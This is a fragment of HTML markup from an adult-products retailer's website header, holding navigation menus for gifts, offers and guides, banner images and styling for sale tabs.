  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
